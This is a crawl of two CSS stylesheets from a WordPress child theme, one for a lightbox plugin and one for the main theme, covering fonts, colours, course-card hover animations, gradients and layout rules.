request_url: https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/assets/css/lightbox.style.css?ver=6.4.5
body_size: 453
content:
div.lightbox{
    background-color: rgba(0, 0, 0, 0.7);
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 11000;
    display: none;
}

div.lightbox>div.wrap-lightbox {
    margin: 0 auto;
    position: relative;
    top: 10%; /*top: 170px;*/
    border-radius: 6px;
    border: 6px #ffffff solid;
    box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.6);
    display: none;
    background-color: #ffffff;
    box-sizing: content-box;
    max-height: 100%;
}
div.lightbox>div.wrap-lightbox div.text {
    padding: 25px;
    overflow: auto;
}
#close-lightbox{
	position: absolute;
	display: none;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    background: transparent url(../img/ubpoverlay.png) -40px 0px;
    cursor: pointer;
    z-index: 1103;
}
@media screen and (max-width: 600px) {
	div.lightbox>div.wrap-lightbox {
        width: auto !important;
        max-height: 400px;
        top: 35px;
        margin: 20px;
    }
    div.lightbox>div.wrap-lightbox .content-lightbox {
        max-height: 400px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://rociosierra.com/wp-content/themes/freedom-theme-child/style.css?ver=6.4.5
body_size: 9498
content:
/*

Theme Name: Freedom Theme Child

Theme URI: http://freedom.riccardoborchi.it

Author: <a href="http://www.riccardoborchi.it" title="Website Riccardo Borchi">RB Web Design</a>

Author URI: http://www.riccardoborchi.it

Description: Freedom is a Responsive One Page WordPress Theme for creative freelancers, designers, photographers, illustrators, web studios or agencies.

Version: 1.1

Template: freedom-theme

License: GPL v2

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: freedom-theme

*/
/*@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900');*/
@import url('https://fonts.googleapis.com/css?family=Dosis|Roboto');
@import url('https://fonts.googleapis.com/css?family=Reem+Kufi');
@import url('https://fonts.googleapis.com/css?family=Lato');
/*@import url('assets/fonts/sf-ui-display/style.css');*/
body{
  font-family: 'Roboto', sans-serif !important;
  font-weight: 400;
  font-size: 18px !important;
  /*line-height: 1.75 !important;*/
  line-height: 1.18 !important;
}
.no-padding{
  padding: 0;
}
.container {
    position: relative;
}

b, strong {
    color: #000;
    font-size: inherit;
}

.addthis_tool tr, .addthis_tool td{
  border: none !important
}
.addthis_tool table{
  margin: auto !important;
}
.at4-jumboshare .at4-count-container{
  border-right: 1px solid #ccc !important;
}

.gradient-blue-transparent.navbar-light, .gradient-black-transparent.navbar-light {
    background: #818b9b !important;
}
/*p{
  color: #777 !important;
  letter-spacing: normal !important;
  line-height: unset !important;
}*/
ul, ol {
    -webkit-padding-start: 20px;
    line-height: inherit;
    letter-spacing: inherit;
    list-style-position: inside;
    margin-bottom: 10px;
}
p{
  font-family: 'Roboto', sans-serif !important;
  /* font-weight: 400; */
  font-size: 16px !important;
  line-height: 25px !important;
  letter-spacing: normal;
}
::selection {
    background: #96add6;
    color: #fff;
}
h1, h2, h3{
    /*font-family: 'Dosis', sans-serif !important;*/
    font-family: 'Reem Kufi', sans-serif !important;
    /*font-weight: bolder;*/
}
h1{
  font-size: 35px;
}
h2{
  font-size: 30px;
}
h3{
  font-size: 28px;
}
h4, h5, h6 {
    /*font-family: 'Dosis', sans-serif !important;*/
    font-family: 'Reem Kufi', sans-serif !important;
    /*font-weight: bolder !important;*/
}

.main-top .main-content {
    background-color: rgba(0,0,0,0.35);
}

.main-top .main-content h1{
  letter-spacing: 0.03em !important;
  text-transform: uppercase;
  text-shadow: 1px 1px 1px rgba(0,0,0,.2), 1px 1px 1px rgba(0,0,0,.2), 1px 1px 20px rgba(0,0,0,.2), 1px 3px 6px rgba(0,0,0,.2);
  /*font-style: italic !important;*/
  /*font-weight: bolder;*/
}

.navbar-toggle{
  /*padding: 0;*/
  /*display: table-cell;*/
  /*vertical-align: middle;*/
}

.main-top .words-1 span {
    color: #ffffff;
    overflow: initial;
}

.main-top .scroll-down:after {
    display: none;
}

.main-top .scroll-down:before, .main-top .scroll-down:after {
    border-bottom: 2px solid #FFFFFF;
    border-right: 2px solid #FFFFFF;
}

i.fa {
    color: #214358;
}

h1, h2, h3, h4, h5, h6 {
    color: #183e53;
    /*text-transform: uppercase;*/
}

.background {
    background-color: #e8eef1;
}

.about h3, .section-heading h2{
    /*font-weight: 300!important;*/
    font-size: 30px;
    display: block;
    letter-spacing: normal;
    color: #183e53;
}

.about p{
  font-family: 'Roboto', sans-serif !important;
  /* font-weight: 400; */
  font-size: 16px !important;
  line-height: 25px !important;
}

p {
    color: #555 !important;
}

.btn, 
.comment-reply-link, 
input[type=submit],
.about .btn {
    color: #ffffff;
    background-color: #9f90cf;
    border: none;
    /*border: 2px solid #9f90cf;*/
}

.btn:hover, 
.btn:focus, 
.btn:active, 
.comment-reply-link:hover, 
.comment-reply-link:focus, 
.comment-reply-link:active, 
input[type=submit]:hover, 
input[type=submit]:focus, 
input[type=submit]:active,
.about .btn:hover, 
.about .btn.active, 
.about .btn:focus {
    color: #FFF;
    background-color: #7391c8;
    border: none !important;
    /*border: 2px solid #7391c8 !important;*/
}

#cursos .section-heading{
  margin-bottom: 0 !important;
}
.section-heading h2{
    color: #183e53 !important;
}
.section-heading p{
    color: #555 !important;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
}

.section .section-content .team .mask, .courses .course-item .mask {
    background-color: #9f90cf;
}

#info.section h2 {
    color: #214358;
}

.section.dark p {
    color: #214358;
    font-weight: bold;
}

.work-item .image-overlay {
    background-color: #9f90cf;
}

#purchase.section {
    background-color: #9f90cf;
}

#purchase.section .btn {
    border: 2px solid #FFF;
    color: #9f90cf;
    background-color: #FFF;
    font-weight: bold;
}

#purchase.section .btn:hover, #purchase.section .btn.active, #purchase.section .btn:focus {
    border: 2px solid #ffffff !important;
    background-color: #9f90cf !important;
    color: #FFF;
}

input:focus {
    border-bottom: 1px solid #9f90cf;
}
textarea:focus {
    border: 1px solid #9f90cf;
}
.section.newsletter{
  display: none !important;
}
.section.newsletter h3 {
    color: #7391c8;
}

#clients.section {
    /*background-color: #9ca6b8;*/
    background-color: #e2e7eb;
}
.navbar{
  font-weight: 400;
  /*font-family: 'Dosis', sans-serif;*/
  font-family: 'Reem Kufi', sans-serif;
  display: table;
  width: 100%;
}
.navbar.navbar-light {
    background-color: rgba(115, 145, 200, .75);
    border-bottom: none !important; 
}

.navbar.navbar-light li > a {
    color: #fff;
}
.navbar li > a {
  /*font-weight: bolder;*/
  /*font-size: 16px;*/
  letter-spacing: normal;
}

a:hover, a:focus, a:active {
    color: #000000 !important;
}

.section .section-content .team p,.section .section-content .course p {
    color: #fff !important;
}

.main-top .words-1 span {
  letter-spacing: inherit;
}

.main-top .words-1 span:nth-child(2) {
  letter-spacing: inherit;
}

.main-top .words-1 span:nth-child(3) {
  letter-spacing: inherit;
}

.section.testimonials {
    padding: 50px 0;
}

/*#clients img {
    filter: grayscale(100%) brightness(5) !important;
}*/



/** Section Courses */
.course-item-filters {
  text-align: center;
  margin-bottom: 0;
  background-color: transparent;
}

.course-item-filters li {
  padding: 0;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 50px;
  background-color: #fff;
}

.course-item-filters li:first-child {
  margin-left: 0;
}

.course-item-filters li a {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  padding: 10px;
  color: #555;
  display: inline-block;
}

.course-item-filters li a:after {
  content: '';
  display: block;
  border-bottom: 1px solid #FF781E;
  width: 0;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  -ms-transition: 0.3s ease-in;
  transition: 0.3s ease-in-out;
}

.course-item-filters li a:hover:after { 
  width: 100%; 
}

.course-item-filters li a.active {
  color: #000;
  font-weight: 700;
}

.course-item-wrapper {
  overflow: hidden;
}

.course-item {
  overflow: hidden;
  padding: 0 !important;
}

.courses .course-item .course-info {
    position: absolute;
    text-align: left;
    color: #ffffff;
    font-family: 'Reem Kufi', sans-serif;
    width: 100%;
    height: 100%;
    top: 0;
    overflow: hidden;
}

.courses .course-item .course-flag {
    background: rgb(115, 145, 200);
    border-bottom: solid 1px #fff;
    padding: 12px 25px;
    font-size: 15px;
    position: absolute;
    width: 100%;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}
.courses .course-item .course-title {
    background: rgba(46, 41, 60, .75);
    border-top: solid 1px #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 22px;
    letter-spacing: 2px;
    padding: 30px 25px;
    position: absolute;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}

.course-item img {
  width: 101%;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  transition: all 1s ease-out;
}

.course-item:hover img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}

.courses .course-item .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  text-align: center;
  top: 0;
  left: 0;
  display: inline-grid;
  padding-top: 20%;
}
.courses .course-item  .mask {
  background-color: #9f90cf;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease-in 0.1s;
  -moz-transition: all 0.5s ease-in 0.1s;
  -o-transition: all 0.5s ease-in 0.1s;
  -ms-transition: all 0.5s ease-in 0.1s;
  transition: all 0.5s ease-in 0.1s;
}
.courses .course-item:hover .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 0.9;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.courses .course-item:hover img {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
}
.courses .course-item .course-description{
    vertical-align: middle;
    height: 400px;
    display: table-cell;
    padding: 20px;
}
.courses .course-item:hover p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.courses .course-item p {
    font-size: 15px;
    position: relative;
    color: #fff !important;
    text-align: center;
    line-height: 2;
}
.courses .course-item:hover .course-title {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.courses .course-item:hover .course-flag {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
/*.course-item .image-overlay {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FF781E;
}*/

/*.course-item .image-overlay:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 0.9;
}*/

/*.course-item .image-overlay a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}*/

/*.course-item .course-item-info {
  position: absolute;
  left: 0;
  bottom: 50%;
  margin-bottom: -2.5em;
  width: 100%;
  text-align: center;
  color: #fff;
}*/

/*.course-item .course-item-info i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.1;
  color: #fff;
  font-size: 96px;
  position: absolute;
  left: 50%;
  margin-left: -48px;
  top: 50%;
  margin-top: -48px;
}*/

/*.course-item .course-item-info h3 {
  font-family: "Open Sans", sans-serif;
  color: #fff;
}*/

/** Section Course */

.section .section-content .course {
  /*width: 300px;*/
  width: 250px;
  height: 400px;
  margin: 20px auto;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.section .section-content .course .mask {
  width: 300px;
  width: 250px;
  height: 400px;
  position: absolute;
  overflow: hidden;
  text-align: center;
  top: 0;
  left: 0;
  display: table;
}

.couse-bg-mask {
    background-color: #193e54;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: auto;
    opacity: 0.55;
}

.section .section-content .courses .course-description{
    vertical-align: middle;
    height: 400px;
    display: table-cell;
    padding: 20px;
}

.course_description a.btn {
    display: inline-table;
}

/*.courses .mask .course-description a.btn{
    color: #9f90cf !important;
    background-color: #ffffff !important;
    display: inline-table;
}
.courses .mask .course-description a.btn:hover{
    color: #ffffff !important;
    background-color: #7391c8 !important;
}*/


/*** ***/

.section .section-content .course h2 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 25px;
  background: rgba(0, 0, 0, 0.8);
  padding-top: 120px;
}

.section .section-content .course p {
  font-size: 15px;
  position: relative;
  color: #fff;
  text-align: center;
  line-height: 2;
}

.section .section-content .course a.info i {
  font-size: 20px;
  display: inline-block;
  text-decoration: none;
  padding: 30px 10px;
  background: transparent;
  color: #fff;
  text-transform: uppercase;
}

.section .section-content .course .course-description{
    padding: 20px; */
    /* position: absolute; */
    z-index: 1000;
    /* top: 30%; */
    /* width: 100%; */
    display: table-cell;
    vertical-align: middle;
    background: rgba(25, 62, 84,0.55);
}

.course_description a.btn {
    display: inline-table;
}

.section .section-content .course a.info:hover i {
  color: #000;
}

.section .section-content .course img {
  /*width: 200%;*/
  /*max-width: 200%;*/
  max-width: 240%;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  transition: all 1s ease-out;
  position: relative;
  /*left: -50%;*/
  left: -80%;
}

.section .section-content .course .mask {
  /*background-color: #9f90cf;*/
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease-in 0.1s;
  -moz-transition: all 0.5s ease-in 0.1s;
  -o-transition: all 0.5s ease-in 0.1s;
  -ms-transition: all 0.5s ease-in 0.1s;
  transition: all 0.5s ease-in 0.1s;
}

.section .section-content .course h2 {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  background: transparent;
  margin: 20px 40px 0px 40px;
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -o-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.3s ease-in-out 0.2s;
  -moz-transition: all 0.3s ease-in-out 0.2s;
  -o-transition: all 0.3s ease-in-out 0.2s;
  -ms-transition: all 0.3s ease-in-out 0.2s;
  transition: all 0.3s ease-in-out 0.2s;
}

.section .section-content .course p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all 0.3s ease-in-out 0.3s;
  -moz-transition: all 0.3s ease-in-out 0.3s;
  -o-transition: all 0.3s ease-in-out 0.3s;
  -ms-transition: all 0.3s ease-in-out 0.3s;
  transition: all 0.3s ease-in-out 0.3s;
}

.section .section-content .course a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 0.5s ease-in-out 0.3s;
  -moz-transition: all 0.5s ease-in-out 0.3s;
  -o-transition: all 0.5s ease-in-out 0.3s;
  -ms-transition: all 0.5s ease-in-out 0.3s;
  transition: all 0.5s ease-in-out 0.3s;
}

.section .section-content .course:hover .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}

.section .section-content .course:hover img {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  filter: grayscale(150%) contrast(100%) brightness(.85);
  -webkit-filter: grayscale(150%) contrast(100%) brightness(.85);
}

.section .section-content .course:hover h2 {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.section .section-content .course:hover p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.section .section-content .course:hover a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.course-info {
    position: absolute;
    text-align: left;
    color: #ffffff;
    font-family: 'Reem Kufi', sans-serif;
    /*width: 300px;*/
    /*width: 250px;*/
    /*height: 400px;*/
    height: 100%;
    width: 100%;
    /*top: 0;*/
    bottom: 0;
    overflow: hidden;
}

.course-flag {
    background: #183d53;
    border-bottom: solid 1px #fff;
    padding: 12px 25px;
    font-size: 12px;
    /*position: absolute;*/
    width: 100%;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    text-transform: uppercase;
    position: relative;
    display: table;
}

.free-label {
    text-align: center;
    padding: 5px 15px;
    border-radius: 30px;
    font-size: 12px !important;
    background: #ffffff;
    margin: auto 0;
    color: #33b6dd;
    position: relative;
    /* top: 6px; */
    /* right: 8px; */
    display: table-cell;
    vertical-align: middle;
    float: right;
}

.free-label-banner {
    text-align: center;
    padding: 9px 25px;
    border-radius: 30px;
    font-size: 15px !important;
    background: #ffffff;
    margin: auto 0;
    color: #33b6dd;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    float: right;
}

.course-title {
    /*background: rgba(46, 41, 60, .75);*/
    /*border-top: solid 1px #ffffff;*/
    font-weight: bold;
    font-size: 24px;
    letter-spacing: 0.05em;
    padding: 15px 25px;
    /*position: absolute;*/
    width: 100%;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px rgba(0,0,0,.2), 1px 1px 1px rgba(0,0,0,.2), 1px 1px 20px rgba(0,0,0,.2), 1px 3px 6px rgba(0,0,0,.2);
    /*min-height: 115px;*/
    /*min-height: 125px;*/
    bottom: 0;
    /*font-style: italic;*/
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}

.course-free img {
    top: 0px;
    width: 95px;
    position: absolute;
    z-index: 10;
    right: -5px;
}

.course-free-banner {
    position: absolute;
    top: -110%;
    right: 0;
    left: 0;
    margin: 0 auto;
}

.course-info .box-info-course{
  position: absolute;
  bottom: 0;
  -webkit-transition: all 1.1s ease-out;
  -moz-transition: all 1.1s ease-out;
  -o-transition: all 1.1s ease-out;
  -ms-transition: all 1.1s ease-out;
  transition: all 1.1s ease-out;
  width: inherit;
}
.section .section-content .course:hover .box-info-course {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=0);
  opacity: 0;
  bottom: -100%;
  /*-webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;*/
}

/*.course .mask .course-description a.btn{
    color: #193e54 !important;
    background-color: #ffffff !important;
    display: inline-table;
}
.course .mask .course-description a.btn:hover{
    color: #ffffff !important;
    background-color: #7391c8 !important;
}*/


/*.section .section-content .course:hover .course-title {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.section .section-content .course:hover .course-flag {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  -ms-transition-delay: 0.4s;
  transition-delay: 0.4s;
}*/

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}
.section.social{
  display: none;
}

.section.social .instagram {
    padding: 50px 0;
    background: #0d3c5f;
    /*background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);*/
}

/** Landing page */
.page-header-bg{
  min-height: 550px;
  max-height: 671px;
  height: calc(100vh - 150px);
}
.page-header-bg{
  -webkit-transition: height 400ms cubic-bezier(0.785,0.135,0.15,0.86),opacity 0.5s ease-out 0.2s!important;
  -moz-transition: height 400ms cubic-bezier(0.785,0.135,0.15,0.86),opacity 0.5s ease-out 0.2s!important;
  -o-transition: height 400ms cubic-bezier(0.785,0.135,0.15,0.86),opacity 0.5s ease-out 0.2s!important;
  transition: height 400ms cubic-bezier(0.785,0.135,0.15,0.86),opacity 0.5s ease-out 0.2s!important;
}

.page-header-bg .header-wrapper .header-bg{
  position: absolute;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
}

.page-header-bg .header-wrapper>.header-bg-wrapper{
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    transition: opacity 0.5s;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.page-header-bg .header-wrapper .header-bg-wrapper {
    position: absolute;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.page-header-bg .header-wrapper {
    display: table;
    table-layout: fixed;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.page-header-bg[data-imgready="true"] .header-wrapper>* {
    opacity: 1;
}



.single-block-padding{
  /*padding: 36px 75px 0px 75px;*/
  padding: 0px 75px 0px 75px;
}

.single-block-padding.quote{
  padding: 0px 75px 0px 75px;
}




.overlay-content {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    position: relative;
    z-index: 10;
    width: 100%;
}

.overlay-content i{
  color: #ffffff;
  font-size: 20px;
}

.overlay-content i:hover{
  color: #9f90cf !important;
}

.gradient-blue-transparent.navbar-light{
  background: rgba(115, 145, 200, .75);
}

.gradient-blue-transparent{
  background: rgba(115,145,200,0.55);
  background: -moz-linear-gradient(top, rgba(115,145,200,0.55) 0%, rgba(115,145,200,0) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(115,145,200,0.55)), color-stop(100%, rgba(115,145,200,0)));
  background: -webkit-linear-gradient(top, rgba(115,145,200,0.55) 0%, rgba(115,145,200,0) 100%);
  background: -o-linear-gradient(top, rgba(115,145,200,0.55) 0%, rgba(115,145,200,0) 100%);
  background: -ms-linear-gradient(top, rgba(115,145,200,0.55) 0%, rgba(115,145,200,0) 100%);
  background: linear-gradient(to bottom, rgba(115,145,200,0.55) 0%, rgba(115,145,200,0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7391c8', endColorstr='#7391c8', GradientType=0 );
  border: none;
}

.gradient-black-transparent{
  background: rgba(0,0,0,0.55);
  background: -moz-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.55)), color-stop(100%, rgba(0,0,0,0)));
  background: -webkit-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
  border: none;
}

.gradient-blue-transparent.navbar-light,.gradient-black-transparent.navbar-light{
  background: rgba(115, 145, 200, .75);
}

.contact-info p {
    font-size: inherit !important;
}





.padding-bottom {
    padding-bottom: 50px !important;
}
.padding-top {
    padding-top: 50px !important;
}
.about .background {
    height: 500px;
    padding: 5%;
    /*padding-top: 2%;*/
    margin: 0;
}

.btn, .comment-reply-link, input[type=submit] {
  text-transform: none !important;
  font-weight: 500;
  letter-spacing: 0.05em;
  font-size: 14px;
  /*font-family: 'Dosis', sans-serif;*/
  font-family: 'Reem Kufi', sans-serif;
  display: table;
  max-width: initial;
}
#contacto .section-content p,#contacto input,#contacto textarea{
  /*font-family: 'Dosis', sans-serif !important;*/
  font-family: 'Reem Kufi', sans-serif !important;
  letter-spacing: 0.05em;
}

#owl-clients.owl-theme img{
  max-width: 180px;
}
.embed-container{ 
  position: relative;
  width: 100%;
  height: 100%;
  padding-bottom: 52.5%;
  background-color: black;
} 
.embed-container iframe, .embed-container object, .embed-container embed { 
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0; top: 0;
}



.slickQuizWrapper input, .slickQuizWrapper input + label {
    cursor: pointer;
    width: auto;
    margin: auto;
}

.back-to-top {
    display: none;
    position: fixed;
    right: 100px;
    bottom: 250px;
    z-index: 9000;
}

.vertical-align {
  display: flex;
  flex-direction: row;
}

.vertical-align > [class^="col-"]:not(.not-align),
.vertical-align > [class*=" col-"]:not(.not-align) {
  display: flex;
  align-items: center;
  justify-content: initial; /* Optional, to align inner items 
                              horizontally inside the column */
}

/** Style WP Socializer - FollowBar */
.wpsr-followbar {
    background: rgba(0,0,0,0.35);
    padding: 8px;
    color: #fff !important;
    /*mix-blend-mode: difference;*/
}
.wpsr-followbar.sr-fb-rm{
  right: 0;
  border-radius: 6px 0 0 6px;
}
